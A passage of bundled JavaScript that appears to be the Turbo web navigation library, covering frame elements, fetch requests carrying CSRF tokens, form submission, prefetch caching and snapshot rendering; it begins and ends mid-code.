      this.delegate = new _FrameElement.delegateConstructor(this);
    }
    connectedCallback() {
      this.delegate.connect();
    }
    disconnectedCallback() {
      this.delegate.disconnect();
    }
    reload() {
      return this.delegate.sourceURLReloaded();
    }
    attributeChangedCallback(name) {
      if (name == "loading") {
        this.delegate.loadingStyleChanged();
      } else if (name == "src") {
        this.delegate.sourceURLChanged();
      } else if (name == "disabled") {
        this.delegate.disabledChanged();
      }
    }
    get src() {
      return this.getAttribute("src");
    }
    set src(value) {
      if (value) {
        this.setAttribute("src", value);
      } else {
        this.removeAttribute("src");
      }
    }
    get refresh() {
      return this.getAttribute("refresh");
    }
    set refresh(value) {
      if (value) {
        this.setAttribute("refresh", value);
      } else {
        this.removeAttribute("refresh");
      }
    }
    get shouldReloadWithMorph() {
      return this.src && this.refresh === "morph";
    }
    get loading() {
      return frameLoadingStyleFromString(this.getAttribute("loading") || "");
    }
    set loading(value) {
      if (value) {
        this.setAttribute("loading", value);
      } else {
        this.removeAttribute("loading");
      }
    }
    get disabled() {
      return this.hasAttribute("disabled");
    }
    set disabled(value) {
      if (value) {
        this.setAttribute("disabled", "");
      } else {
        this.removeAttribute("disabled");
      }
    }
    get autoscroll() {
      return this.hasAttribute("autoscroll");
    }
    set autoscroll(value) {
      if (value) {
        this.setAttribute("autoscroll", "");
      } else {
        this.removeAttribute("autoscroll");
      }
    }
    get complete() {
      return !this.delegate.isLoading;
    }
    get isActive() {
      return this.ownerDocument === document && !this.isPreview;
    }
    get isPreview() {
      return this.ownerDocument?.documentElement?.hasAttribute("data-turbo-preview");
    }
  };
  var FrameElement = _FrameElement;
  __publicField(FrameElement, "delegateConstructor");
  function frameLoadingStyleFromString(style) {
    switch (style.toLowerCase()) {
      case "lazy":
        return FrameLoadingStyle.lazy;
      default:
        return FrameLoadingStyle.eager;
    }
  }
  var drive = {
    enabled: true,
    progressBarDelay: 500,
    unvisitableExtensions: /* @__PURE__ */ new Set(
      [
        ".7z",
        ".aac",
        ".apk",
        ".avi",
        ".bmp",
        ".bz2",
        ".css",
        ".csv",
        ".deb",
        ".dmg",
        ".doc",
        ".docx",
        ".exe",
        ".gif",
        ".gz",
        ".heic",
        ".heif",
        ".ico",
        ".iso",
        ".jpeg",
        ".jpg",
        ".js",
        ".json",
        ".m4a",
        ".mkv",
        ".mov",
        ".mp3",
        ".mp4",
        ".mpeg",
        ".mpg",
        ".msi",
        ".ogg",
        ".ogv",
        ".pdf",
        ".pkg",
        ".png",
        ".ppt",
        ".pptx",
        ".rar",
        ".rtf",
        ".svg",
        ".tar",
        ".tif",
        ".tiff",
        ".txt",
        ".wav",
        ".webm",
        ".webp",
        ".wma",
        ".wmv",
        ".xls",
        ".xlsx",
        ".xml",
        ".zip"
      ]
    )
  };
  function activateScriptElement(element) {
    if (element.getAttribute("data-turbo-eval") == "false") {
      return element;
    } else {
      const createdScriptElement = document.createElement("script");
      const cspNonce = getCspNonce();
      if (cspNonce) {
        createdScriptElement.nonce = cspNonce;
      }
      createdScriptElement.textContent = element.textContent;
      createdScriptElement.async = false;
      copyElementAttributes(createdScriptElement, element);
      return createdScriptElement;
    }
  }
  function copyElementAttributes(destinationElement, sourceElement) {
    for (const { name, value } of sourceElement.attributes) {
      destinationElement.setAttribute(name, value);
    }
  }
  function createDocumentFragment(html) {
    const template = document.createElement("template");
    template.innerHTML = html;
    return template.content;
  }
  function dispatch(eventName, { target, cancelable, detail } = {}) {
    const event = new CustomEvent(eventName, {
      cancelable,
      bubbles: true,
      composed: true,
      detail
    });
    if (target && target.isConnected) {
      target.dispatchEvent(event);
    } else {
      document.documentElement.dispatchEvent(event);
    }
    return event;
  }
  function cancelEvent(event) {
    event.preventDefault();
    event.stopImmediatePropagation();
  }
  function nextRepaint() {
    if (document.visibilityState === "hidden") {
      return nextEventLoopTick();
    } else {
      return nextAnimationFrame();
    }
  }
  function nextAnimationFrame() {
    return new Promise((resolve) => requestAnimationFrame(() => resolve()));
  }
  function nextEventLoopTick() {
    return new Promise((resolve) => setTimeout(() => resolve(), 0));
  }
  function nextMicrotask() {
    return Promise.resolve();
  }
  function parseHTMLDocument(html = "") {
    return new DOMParser().parseFromString(html, "text/html");
  }
  function unindent(strings, ...values) {
    const lines = interpolate(strings, values).replace(/^\n/, "").split("\n");
    const match = lines[0].match(/^\s+/);
    const indent = match ? match[0].length : 0;
    return lines.map((line) => line.slice(indent)).join("\n");
  }
  function interpolate(strings, values) {
    return strings.reduce((result, string, i2) => {
      const value = values[i2] == void 0 ? "" : values[i2];
      return result + string + value;
    }, "");
  }
  function uuid() {
    return Array.from({ length: 36 }).map((_, i2) => {
      if (i2 == 8 || i2 == 13 || i2 == 18 || i2 == 23) {
        return "-";
      } else if (i2 == 14) {
        return "4";
      } else if (i2 == 19) {
        return (Math.floor(Math.random() * 4) + 8).toString(16);
      } else {
        return Math.floor(Math.random() * 15).toString(16);
      }
    }).join("");
  }
  function getAttribute(attributeName, ...elements) {
    for (const value of elements.map((element) => element?.getAttribute(attributeName))) {
      if (typeof value == "string")
        return value;
    }
    return null;
  }
  function hasAttribute(attributeName, ...elements) {
    return elements.some((element) => element && element.hasAttribute(attributeName));
  }
  function markAsBusy(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.setAttribute("busy", "");
      }
      element.setAttribute("aria-busy", "true");
    }
  }
  function clearBusyState(...elements) {
    for (const element of elements) {
      if (element.localName == "turbo-frame") {
        element.removeAttribute("busy");
      }
      element.removeAttribute("aria-busy");
    }
  }
  function waitForLoad(element, timeoutInMilliseconds = 2e3) {
    return new Promise((resolve) => {
      const onComplete = () => {
        element.removeEventListener("error", onComplete);
        element.removeEventListener("load", onComplete);
        resolve();
      };
      element.addEventListener("load", onComplete, { once: true });
      element.addEventListener("error", onComplete, { once: true });
      setTimeout(resolve, timeoutInMilliseconds);
    });
  }
  function getHistoryMethodForAction(action) {
    switch (action) {
      case "replace":
        return history.replaceState;
      case "advance":
      case "restore":
        return history.pushState;
    }
  }
  function isAction(action) {
    return action == "advance" || action == "replace" || action == "restore";
  }
  function getVisitAction(...elements) {
    const action = getAttribute("data-turbo-action", ...elements);
    return isAction(action) ? action : null;
  }
  function getMetaElement(name) {
    return document.querySelector(`meta[name="${name}"]`);
  }
  function getMetaContent(name) {
    const element = getMetaElement(name);
    return element && element.content;
  }
  function getCspNonce() {
    const element = getMetaElement("csp-nonce");
    if (element) {
      const { nonce, content } = element;
      return nonce == "" ? content : nonce;
    }
  }
  function setMetaContent(name, content) {
    let element = getMetaElement(name);
    if (!element) {
      element = document.createElement("meta");
      element.setAttribute("name", name);
      document.head.appendChild(element);
    }
    element.setAttribute("content", content);
    return element;
  }
  function findClosestRecursively(element, selector) {
    if (element instanceof Element) {
      return element.closest(selector) || findClosestRecursively(element.assignedSlot || element.getRootNode()?.host, selector);
    }
  }
  function elementIsFocusable(element) {
    const inertDisabledOrHidden = "[inert], :disabled, [hidden], details:not([open]), dialog:not([open])";
    return !!element && element.closest(inertDisabledOrHidden) == null && typeof element.focus == "function";
  }
  function queryAutofocusableElement(elementOrDocumentFragment) {
    return Array.from(elementOrDocumentFragment.querySelectorAll("[autofocus]")).find(elementIsFocusable);
  }
  async function around(callback, reader) {
    const before = reader();
    callback();
    await nextAnimationFrame();
    const after = reader();
    return [before, after];
  }
  function doesNotTargetIFrame(name) {
    if (name === "_blank") {
      return false;
    } else if (name) {
      for (const element of document.getElementsByName(name)) {
        if (element instanceof HTMLIFrameElement)
          return false;
      }
      return true;
    } else {
      return true;
    }
  }
  function findLinkFromClickTarget(target) {
    return findClosestRecursively(target, "a[href]:not([target^=_]):not([download])");
  }
  function getLocationForLink(link) {
    return expandURL(link.getAttribute("href") || "");
  }
  function debounce(fn, delay) {
    let timeoutId = null;
    return (...args) => {
      const callback = () => fn.apply(this, args);
      clearTimeout(timeoutId);
      timeoutId = setTimeout(callback, delay);
    };
  }
  var submitter = {
    "aria-disabled": {
      beforeSubmit: (submitter2) => {
        submitter2.setAttribute("aria-disabled", "true");
        submitter2.addEventListener("click", cancelEvent);
      },
      afterSubmit: (submitter2) => {
        submitter2.removeAttribute("aria-disabled");
        submitter2.removeEventListener("click", cancelEvent);
      }
    },
    "disabled": {
      beforeSubmit: (submitter2) => submitter2.disabled = true,
      afterSubmit: (submitter2) => submitter2.disabled = false
    }
  };
  var Config = class {
    #submitter = null;
    constructor(config2) {
      Object.assign(this, config2);
    }
    get submitter() {
      return this.#submitter;
    }
    set submitter(value) {
      this.#submitter = submitter[value] || value;
    }
  };
  var forms = new Config({
    mode: "on",
    submitter: "disabled"
  });
  var config = {
    drive,
    forms
  };
  function expandURL(locatable) {
    return new URL(locatable.toString(), document.baseURI);
  }
  function getAnchor(url) {
    let anchorMatch;
    if (url.hash) {
      return url.hash.slice(1);
    } else if (anchorMatch = url.href.match(/#(.*)$/)) {
      return anchorMatch[1];
    }
  }
  function getAction$1(form, submitter2) {
    const action = submitter2?.getAttribute("formaction") || form.getAttribute("action") || form.action;
    return expandURL(action);
  }
  function getExtension(url) {
    return (getLastPathComponent(url).match(/\.[^.]*$/) || [])[0] || "";
  }
  function isPrefixedBy(baseURL, url) {
    const prefix = getPrefix(url);
    return baseURL.href === expandURL(prefix).href || baseURL.href.startsWith(prefix);
  }
  function locationIsVisitable(location2, rootLocation) {
    return isPrefixedBy(location2, rootLocation) && !config.drive.unvisitableExtensions.has(getExtension(location2));
  }
  function getRequestURL(url) {
    const anchor = getAnchor(url);
    return anchor != null ? url.href.slice(0, -(anchor.length + 1)) : url.href;
  }
  function toCacheKey(url) {
    return getRequestURL(url);
  }
  function urlsAreEqual(left, right) {
    return expandURL(left).href == expandURL(right).href;
  }
  function getPathComponents(url) {
    return url.pathname.split("/").slice(1);
  }
  function getLastPathComponent(url) {
    return getPathComponents(url).slice(-1)[0];
  }
  function getPrefix(url) {
    return addTrailingSlash(url.origin + url.pathname);
  }
  function addTrailingSlash(value) {
    return value.endsWith("/") ? value : value + "/";
  }
  var FetchResponse = class {
    constructor(response) {
      this.response = response;
    }
    get succeeded() {
      return this.response.ok;
    }
    get failed() {
      return !this.succeeded;
    }
    get clientError() {
      return this.statusCode >= 400 && this.statusCode <= 499;
    }
    get serverError() {
      return this.statusCode >= 500 && this.statusCode <= 599;
    }
    get redirected() {
      return this.response.redirected;
    }
    get location() {
      return expandURL(this.response.url);
    }
    get isHTML() {
      return this.contentType && this.contentType.match(/^(?:text\/([^\s;,]+\b)?html|application\/xhtml\+xml)\b/);
    }
    get statusCode() {
      return this.response.status;
    }
    get contentType() {
      return this.header("Content-Type");
    }
    get responseText() {
      return this.response.clone().text();
    }
    get responseHTML() {
      if (this.isHTML) {
        return this.response.clone().text();
      } else {
        return Promise.resolve(void 0);
      }
    }
    header(name) {
      return this.response.headers.get(name);
    }
  };
  var LimitedSet = class extends Set {
    constructor(maxSize) {
      super();
      this.maxSize = maxSize;
    }
    add(value) {
      if (this.size >= this.maxSize) {
        const iterator = this.values();
        const oldestValue = iterator.next().value;
        this.delete(oldestValue);
      }
      super.add(value);
    }
  };
  var recentRequests = new LimitedSet(20);
  var nativeFetch = window.fetch;
  function fetchWithTurboHeaders(url, options = {}) {
    const modifiedHeaders = new Headers(options.headers || {});
    const requestUID = uuid();
    recentRequests.add(requestUID);
    modifiedHeaders.append("X-Turbo-Request-Id", requestUID);
    return nativeFetch(url, {
      ...options,
      headers: modifiedHeaders
    });
  }
  function fetchMethodFromString(method) {
    switch (method.toLowerCase()) {
      case "get":
        return FetchMethod.get;
      case "post":
        return FetchMethod.post;
      case "put":
        return FetchMethod.put;
      case "patch":
        return FetchMethod.patch;
      case "delete":
        return FetchMethod.delete;
    }
  }
  var FetchMethod = {
    get: "get",
    post: "post",
    put: "put",
    patch: "patch",
    delete: "delete"
  };
  function fetchEnctypeFromString(encoding) {
    switch (encoding.toLowerCase()) {
      case FetchEnctype.multipart:
        return FetchEnctype.multipart;
      case FetchEnctype.plain:
        return FetchEnctype.plain;
      default:
        return FetchEnctype.urlEncoded;
    }
  }
  var FetchEnctype = {
    urlEncoded: "application/x-www-form-urlencoded",
    multipart: "multipart/form-data",
    plain: "text/plain"
  };
  var FetchRequest = class {
    abortController = new AbortController();
    #resolveRequestPromise = (_value) => {
    };
    constructor(delegate, method, location2, requestBody = new URLSearchParams(), target = null, enctype = FetchEnctype.urlEncoded) {
      const [url, body] = buildResourceAndBody(expandURL(location2), method, requestBody, enctype);
      this.delegate = delegate;
      this.url = url;
      this.target = target;
      this.fetchOptions = {
        credentials: "same-origin",
        redirect: "follow",
        method: method.toUpperCase(),
        headers: { ...this.defaultHeaders },
        body,
        signal: this.abortSignal,
        referrer: this.delegate.referrer?.href
      };
      this.enctype = enctype;
    }
    get method() {
      return this.fetchOptions.method;
    }
    set method(value) {
      const fetchBody = this.isSafe ? this.url.searchParams : this.fetchOptions.body || new FormData();
      const fetchMethod = fetchMethodFromString(value) || FetchMethod.get;
      this.url.search = "";
      const [url, body] = buildResourceAndBody(this.url, fetchMethod, fetchBody, this.enctype);
      this.url = url;
      this.fetchOptions.body = body;
      this.fetchOptions.method = fetchMethod.toUpperCase();
    }
    get headers() {
      return this.fetchOptions.headers;
    }
    set headers(value) {
      this.fetchOptions.headers = value;
    }
    get body() {
      if (this.isSafe) {
        return this.url.searchParams;
      } else {
        return this.fetchOptions.body;
      }
    }
    set body(value) {
      this.fetchOptions.body = value;
    }
    get location() {
      return this.url;
    }
    get params() {
      return this.url.searchParams;
    }
    get entries() {
      return this.body ? Array.from(this.body.entries()) : [];
    }
    cancel() {
      this.abortController.abort();
    }
    async perform() {
      const { fetchOptions } = this;
      this.delegate.prepareRequest(this);
      const event = await this.#allowRequestToBeIntercepted(fetchOptions);
      try {
        this.delegate.requestStarted(this);
        if (event.detail.fetchRequest) {
          this.response = event.detail.fetchRequest.response;
        } else {
          this.response = fetchWithTurboHeaders(this.url.href, fetchOptions);
        }
        const response = await this.response;
        return await this.receive(response);
      } catch (error2) {
        if (error2.name !== "AbortError") {
          if (this.#willDelegateErrorHandling(error2)) {
            this.delegate.requestErrored(this, error2);
          }
          throw error2;
        }
      } finally {
        this.delegate.requestFinished(this);
      }
    }
    async receive(response) {
      const fetchResponse = new FetchResponse(response);
      const event = dispatch("turbo:before-fetch-response", {
        cancelable: true,
        detail: { fetchResponse },
        target: this.target
      });
      if (event.defaultPrevented) {
        this.delegate.requestPreventedHandlingResponse(this, fetchResponse);
      } else if (fetchResponse.succeeded) {
        this.delegate.requestSucceededWithResponse(this, fetchResponse);
      } else {
        this.delegate.requestFailedWithResponse(this, fetchResponse);
      }
      return fetchResponse;
    }
    get defaultHeaders() {
      return {
        Accept: "text/html, application/xhtml+xml"
      };
    }
    get isSafe() {
      return isSafe(this.method);
    }
    get abortSignal() {
      return this.abortController.signal;
    }
    acceptResponseType(mimeType) {
      this.headers["Accept"] = [mimeType, this.headers["Accept"]].join(", ");
    }
    async #allowRequestToBeIntercepted(fetchOptions) {
      const requestInterception = new Promise((resolve) => this.#resolveRequestPromise = resolve);
      const event = dispatch("turbo:before-fetch-request", {
        cancelable: true,
        detail: {
          fetchOptions,
          url: this.url,
          resume: this.#resolveRequestPromise
        },
        target: this.target
      });
      this.url = event.detail.url;
      if (event.defaultPrevented)
        await requestInterception;
      return event;
    }
    #willDelegateErrorHandling(error2) {
      const event = dispatch("turbo:fetch-request-error", {
        target: this.target,
        cancelable: true,
        detail: { request: this, error: error2 }
      });
      return !event.defaultPrevented;
    }
  };
  function isSafe(fetchMethod) {
    return fetchMethodFromString(fetchMethod) == FetchMethod.get;
  }
  function buildResourceAndBody(resource, method, requestBody, enctype) {
    const searchParams = Array.from(requestBody).length > 0 ? new URLSearchParams(entriesExcludingFiles(requestBody)) : resource.searchParams;
    if (isSafe(method)) {
      return [mergeIntoURLSearchParams(resource, searchParams), null];
    } else if (enctype == FetchEnctype.urlEncoded) {
      return [resource, searchParams];
    } else {
      return [resource, requestBody];
    }
  }
  function entriesExcludingFiles(requestBody) {
    const entries = [];
    for (const [name, value] of requestBody) {
      if (value instanceof File)
        continue;
      else
        entries.push([name, value]);
    }
    return entries;
  }
  function mergeIntoURLSearchParams(url, requestBody) {
    const searchParams = new URLSearchParams(entriesExcludingFiles(requestBody));
    url.search = searchParams.toString();
    return url;
  }
  var AppearanceObserver = class {
    started = false;
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
      this.intersectionObserver = new IntersectionObserver(this.intersect);
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.intersectionObserver.observe(this.element);
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.intersectionObserver.unobserve(this.element);
      }
    }
    intersect = (entries) => {
      const lastEntry = entries.slice(-1)[0];
      if (lastEntry?.isIntersecting) {
        this.delegate.elementAppearedInViewport(this.element);
      }
    };
  };
  var StreamMessage = class {
    static wrap(message) {
      if (typeof message == "string") {
        return new this(createDocumentFragment(message));
      } else {
        return message;
      }
    }
    constructor(fragment) {
      this.fragment = importStreamElements(fragment);
    }
  };
  __publicField(StreamMessage, "contentType", "text/vnd.turbo-stream.html");
  function importStreamElements(fragment) {
    for (const element of fragment.querySelectorAll("turbo-stream")) {
      const streamElement = document.importNode(element, true);
      for (const inertScriptElement of streamElement.templateElement.content.querySelectorAll("script")) {
        inertScriptElement.replaceWith(activateScriptElement(inertScriptElement));
      }
      element.replaceWith(streamElement);
    }
    return fragment;
  }
  var PREFETCH_DELAY = 100;
  var PrefetchCache = class {
    #prefetchTimeout = null;
    #prefetched = null;
    get(url) {
      if (this.#prefetched && this.#prefetched.url === url && this.#prefetched.expire > Date.now()) {
        return this.#prefetched.request;
      }
    }
    setLater(url, request, ttl) {
      this.clear();
      this.#prefetchTimeout = setTimeout(() => {
        request.perform();
        this.set(url, request, ttl);
        this.#prefetchTimeout = null;
      }, PREFETCH_DELAY);
    }
    set(url, request, ttl) {
      this.#prefetched = { url, request, expire: new Date(new Date().getTime() + ttl) };
    }
    clear() {
      if (this.#prefetchTimeout)
        clearTimeout(this.#prefetchTimeout);
      this.#prefetched = null;
    }
  };
  var cacheTtl = 10 * 1e3;
  var prefetchCache = new PrefetchCache();
  var FormSubmissionState = {
    initialized: "initialized",
    requesting: "requesting",
    waiting: "waiting",
    receiving: "receiving",
    stopping: "stopping",
    stopped: "stopped"
  };
  var FormSubmission = class {
    state = FormSubmissionState.initialized;
    static confirmMethod(message) {
      return Promise.resolve(confirm(message));
    }
    constructor(delegate, formElement, submitter2, mustRedirect = false) {
      const method = getMethod(formElement, submitter2);
      const action = getAction(getFormAction(formElement, submitter2), method);
      const body = buildFormData(formElement, submitter2);
      const enctype = getEnctype(formElement, submitter2);
      this.delegate = delegate;
      this.formElement = formElement;
      this.submitter = submitter2;
      this.fetchRequest = new FetchRequest(this, method, action, body, formElement, enctype);
      this.mustRedirect = mustRedirect;
    }
    get method() {
      return this.fetchRequest.method;
    }
    set method(value) {
      this.fetchRequest.method = value;
    }
    get action() {
      return this.fetchRequest.url.toString();
    }
    set action(value) {
      this.fetchRequest.url = expandURL(value);
    }
    get body() {
      return this.fetchRequest.body;
    }
    get enctype() {
      return this.fetchRequest.enctype;
    }
    get isSafe() {
      return this.fetchRequest.isSafe;
    }
    get location() {
      return this.fetchRequest.url;
    }
    async start() {
      const { initialized, requesting } = FormSubmissionState;
      const confirmationMessage = getAttribute("data-turbo-confirm", this.submitter, this.formElement);
      if (typeof confirmationMessage === "string") {
        const confirmMethod = typeof config.forms.confirm === "function" ? config.forms.confirm : FormSubmission.confirmMethod;
        const answer = await confirmMethod(confirmationMessage, this.formElement, this.submitter);
        if (!answer) {
          return;
        }
      }
      if (this.state == initialized) {
        this.state = requesting;
        return this.fetchRequest.perform();
      }
    }
    stop() {
      const { stopping, stopped } = FormSubmissionState;
      if (this.state != stopping && this.state != stopped) {
        this.state = stopping;
        this.fetchRequest.cancel();
        return true;
      }
    }
    prepareRequest(request) {
      if (!request.isSafe) {
        const token = getCookieValue(getMetaContent("csrf-param")) || getMetaContent("csrf-token");
        if (token) {
          request.headers["X-CSRF-Token"] = token;
        }
      }
      if (this.requestAcceptsTurboStreamResponse(request)) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      this.state = FormSubmissionState.waiting;
      if (this.submitter)
        config.forms.submitter.beforeSubmit(this.submitter);
      this.setSubmitsWith();
      markAsBusy(this.formElement);
      dispatch("turbo:submit-start", {
        target: this.formElement,
        detail: { formSubmission: this }
      });
      this.delegate.formSubmissionStarted(this);
    }
    requestPreventedHandlingResponse(request, response) {
      prefetchCache.clear();
      this.result = { success: response.succeeded, fetchResponse: response };
    }
    requestSucceededWithResponse(request, response) {
      if (response.clientError || response.serverError) {
        this.delegate.formSubmissionFailedWithResponse(this, response);
        return;
      }
      prefetchCache.clear();
      if (this.requestMustRedirect(request) && responseSucceededWithoutRedirect(response)) {
        const error2 = new Error("Form responses must redirect to another location");
        this.delegate.formSubmissionErrored(this, error2);
      } else {
        this.state = FormSubmissionState.receiving;
        this.result = { success: true, fetchResponse: response };
        this.delegate.formSubmissionSucceededWithResponse(this, response);
      }
    }
    requestFailedWithResponse(request, response) {
      this.result = { success: false, fetchResponse: response };
      this.delegate.formSubmissionFailedWithResponse(this, response);
    }
    requestErrored(request, error2) {
      this.result = { success: false, error: error2 };
      this.delegate.formSubmissionErrored(this, error2);
    }
    requestFinished(_request) {
      this.state = FormSubmissionState.stopped;
      if (this.submitter)
        config.forms.submitter.afterSubmit(this.submitter);
      this.resetSubmitterText();
      clearBusyState(this.formElement);
      dispatch("turbo:submit-end", {
        target: this.formElement,
        detail: { formSubmission: this, ...this.result }
      });
      this.delegate.formSubmissionFinished(this);
    }
    setSubmitsWith() {
      if (!this.submitter || !this.submitsWith)
        return;
      if (this.submitter.matches("button")) {
        this.originalSubmitText = this.submitter.innerHTML;
        this.submitter.innerHTML = this.submitsWith;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        this.originalSubmitText = input.value;
        input.value = this.submitsWith;
      }
    }
    resetSubmitterText() {
      if (!this.submitter || !this.originalSubmitText)
        return;
      if (this.submitter.matches("button")) {
        this.submitter.innerHTML = this.originalSubmitText;
      } else if (this.submitter.matches("input")) {
        const input = this.submitter;
        input.value = this.originalSubmitText;
      }
    }
    requestMustRedirect(request) {
      return !request.isSafe && this.mustRedirect;
    }
    requestAcceptsTurboStreamResponse(request) {
      return !request.isSafe || hasAttribute("data-turbo-stream", this.submitter, this.formElement);
    }
    get submitsWith() {
      return this.submitter?.getAttribute("data-turbo-submits-with");
    }
  };
  function buildFormData(formElement, submitter2) {
    const formData = new FormData(formElement);
    const name = submitter2?.getAttribute("name");
    const value = submitter2?.getAttribute("value");
    if (name) {
      formData.append(name, value || "");
    }
    return formData;
  }
  function getCookieValue(cookieName) {
    if (cookieName != null) {
      const cookies = document.cookie ? document.cookie.split("; ") : [];
      const cookie = cookies.find((cookie2) => cookie2.startsWith(cookieName));
      if (cookie) {
        const value = cookie.split("=").slice(1).join("=");
        return value ? decodeURIComponent(value) : void 0;
      }
    }
  }
  function responseSucceededWithoutRedirect(response) {
    return response.statusCode == 200 && !response.redirected;
  }
  function getFormAction(formElement, submitter2) {
    const formElementAction = typeof formElement.action === "string" ? formElement.action : null;
    if (submitter2?.hasAttribute("formaction")) {
      return submitter2.getAttribute("formaction") || "";
    } else {
      return formElement.getAttribute("action") || formElementAction || "";
    }
  }
  function getAction(formAction, fetchMethod) {
    const action = expandURL(formAction);
    if (isSafe(fetchMethod)) {
      action.search = "";
    }
    return action;
  }
  function getMethod(formElement, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || formElement.getAttribute("method") || "";
    return fetchMethodFromString(method.toLowerCase()) || FetchMethod.get;
  }
  function getEnctype(formElement, submitter2) {
    return fetchEnctypeFromString(submitter2?.getAttribute("formenctype") || formElement.enctype);
  }
  var Snapshot = class {
    constructor(element) {
      this.element = element;
    }
    get activeElement() {
      return this.element.ownerDocument.activeElement;
    }
    get children() {
      return [...this.element.children];
    }
    hasAnchor(anchor) {
      return this.getElementForAnchor(anchor) != null;
    }
    getElementForAnchor(anchor) {
      return anchor ? this.element.querySelector(`[id='${anchor}'], a[name='${anchor}']`) : null;
    }
    get isConnected() {
      return this.element.isConnected;
    }
    get firstAutofocusableElement() {
      return queryAutofocusableElement(this.element);
    }
    get permanentElements() {
      return queryPermanentElementsAll(this.element);
    }
    getPermanentElementById(id) {
      return getPermanentElementById(this.element, id);
    }
    getPermanentElementMapForSnapshot(snapshot) {
      const permanentElementMap = {};
      for (const currentPermanentElement of this.permanentElements) {
        const { id } = currentPermanentElement;
        const newPermanentElement = snapshot.getPermanentElementById(id);
        if (newPermanentElement) {
          permanentElementMap[id] = [currentPermanentElement, newPermanentElement];
        }
      }
      return permanentElementMap;
    }
  };
  function getPermanentElementById(node, id) {
    return node.querySelector(`#${id}[data-turbo-permanent]`);
  }
  function queryPermanentElementsAll(node) {
    return node.querySelectorAll("[id][data-turbo-permanent]");
  }
  var FormSubmitObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("submit", this.submitCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("submit", this.submitCaptured, true);
        this.started = false;
      }
    }
    submitCaptured = () => {
      this.eventTarget.removeEventListener("submit", this.submitBubbled, false);
      this.eventTarget.addEventListener("submit", this.submitBubbled, false);
    };
    submitBubbled = (event) => {
      if (!event.defaultPrevented) {
        const form = event.target instanceof HTMLFormElement ? event.target : void 0;
        const submitter2 = event.submitter || void 0;
        if (form && submissionDoesNotDismissDialog(form, submitter2) && submissionDoesNotTargetIFrame(form, submitter2) && this.delegate.willSubmitForm(form, submitter2)) {
          event.preventDefault();
          event.stopImmediatePropagation();
          this.delegate.formSubmitted(form, submitter2);
        }
      }
    };
  };
  function submissionDoesNotDismissDialog(form, submitter2) {
    const method = submitter2?.getAttribute("formmethod") || form.getAttribute("method");
    return method != "dialog";
  }
  function submissionDoesNotTargetIFrame(form, submitter2) {
    const target = submitter2?.getAttribute("formtarget") || form.getAttribute("target");
    return doesNotTargetIFrame(target);
  }
  var View = class {
    #resolveRenderPromise = (_value) => {
    };
    #resolveInterceptionPromise = (_value) => {
    };
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    scrollToAnchor(anchor) {
      const element = this.snapshot.getElementForAnchor(anchor);
      if (element) {
        this.scrollToElement(element);
        this.focusElement(element);
      } else {
        this.scrollToPosition({ x: 0, y: 0 });
      }
    }
    scrollToAnchorFromLocation(location2) {
      this.scrollToAnchor(getAnchor(location2));
    }
    scrollToElement(element) {
      element.scrollIntoView();
    }
    focusElement(element) {
      if (element instanceof HTMLElement) {
        if (element.hasAttribute("tabindex")) {
          element.focus();
        } else {
          element.setAttribute("tabindex", "-1");
          element.focus();
          element.removeAttribute("tabindex");
        }
      }
    }
    scrollToPosition({ x, y }) {
      this.scrollRoot.scrollTo(x, y);
    }
    scrollToTop() {
      this.scrollToPosition({ x: 0, y: 0 });
    }
    get scrollRoot() {
      return window;
    }
    async render(renderer) {
      const { isPreview, shouldRender, willRender, newSnapshot: snapshot } = renderer;
      const shouldInvalidate = willRender;
      if (shouldRender) {
        try {
          this.renderPromise = new Promise((resolve) => this.#resolveRenderPromise = resolve);
          this.renderer = renderer;
          await this.prepareToRenderSnapshot(renderer);
          const renderInterception = new Promise((resolve) => this.#resolveInterceptionPromise = resolve);
          const options = { resume: this.#resolveInterceptionPromise, render: this.renderer.renderElement, renderMethod: this.renderer.renderMethod };
          const immediateRender = this.delegate.allowsImmediateRender(snapshot, options);
          if (!immediateRender)
            await renderInterception;
          await this.renderSnapshot(renderer);
          this.delegate.viewRenderedSnapshot(snapshot, isPreview, this.renderer.renderMethod);
          this.delegate.preloadOnLoadLinksForView(this.element);
          this.finishRenderingSnapshot(renderer);
        } finally {
          delete this.renderer;
          this.#resolveRenderPromise(void 0);
          delete this.renderPromise;
        }
      } else if (shouldInvalidate) {
        this.invalidate(renderer.reloadReason);
      }
    }
    invalidate(reason) {
      this.delegate.viewInvalidated(reason);
    }
    async prepareToRenderSnapshot(renderer) {
      this.markAsPreview(renderer.isPreview);
      await renderer.prepareToRender();
    }
    markAsPreview(isPreview) {
      if (isPreview) {
        this.element.setAttribute("data-turbo-preview", "");
      } else {
        this.element.removeAttribute("data-turbo-preview");
      }
    }
    markVisitDirection(direction) {
      this.element.setAttribute("data-turbo-visit-direction", direction);
    }
    unmarkVisitDirection() {
      this.element.removeAttribute("data-turbo-visit-direction");
    }
    async renderSnapshot(renderer) {
      await renderer.render();
    }
    finishRenderingSnapshot(renderer) {
      renderer.finishRendering();
    }
  };
  var FrameView = class extends View {
    missing() {
      this.element.innerHTML = `<strong class="turbo-frame-error">Content missing</strong>`;
    }
    get snapshot() {
      return new Snapshot(this.element);
    }
  };
  var LinkInterceptor = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    start() {
      this.element.addEventListener("click", this.clickBubbled);
      document.addEventListener("turbo:click", this.linkClicked);
      document.addEventListener("turbo:before-visit", this.willVisit);
    }
    stop() {
      this.element.removeEventListener("click", this.clickBubbled);
      document.removeEventListener("turbo:click", this.linkClicked);
      document.removeEventListener("turbo:before-visit", this.willVisit);
    }
    clickBubbled = (event) => {
      if (this.clickEventIsSignificant(event)) {
        this.clickEvent = event;
      } else {
        delete this.clickEvent;
      }
    };
    linkClicked = (event) => {
      if (this.clickEvent && this.clickEventIsSignificant(event)) {
